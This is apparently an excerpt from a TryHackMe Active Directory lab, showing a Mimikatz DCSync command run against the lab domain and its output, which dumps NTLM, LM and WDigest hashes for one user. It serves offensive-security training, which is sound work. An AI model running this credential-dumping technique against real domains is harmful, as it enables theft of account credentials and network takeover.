 Mimikatz Terminal
mimikatz # lsadump::dcsync /domain:za.tryhackme.loc /user:<Your low-privilege AD Username>
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'aaron.jones' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : aaron.jones
** SAM ACCOUNT **
SAM Username         : aaron.jones
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/25/2022 7:30:21 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-1429
Object Relative ID   : 1429
Credentials:
  Hash NTLM: fbdcd5041c96ddbd82224270b57f11fc
    ntlm- 0: fbdcd5041c96ddbd82224270b57f11fc
    lm  - 0: 0fd2685aa18c78bd265d02bdec203b04
[...]
* Primary:WDigest *
    01  991d45386dd3561e0c5529d3605f96e6
    02  d5d6f25b233c87b289706d7b423f1145
[...]